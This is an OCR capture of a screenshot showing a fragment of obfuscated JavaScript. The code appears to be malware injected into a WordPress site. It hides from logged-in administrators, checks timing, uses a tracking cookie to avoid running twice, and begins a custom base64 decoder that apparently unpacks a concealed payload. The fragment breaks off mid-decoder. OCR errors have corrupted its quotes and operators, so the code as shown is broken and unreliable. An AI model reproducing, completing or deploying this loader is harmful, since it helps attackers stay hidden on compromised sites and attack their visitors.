
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)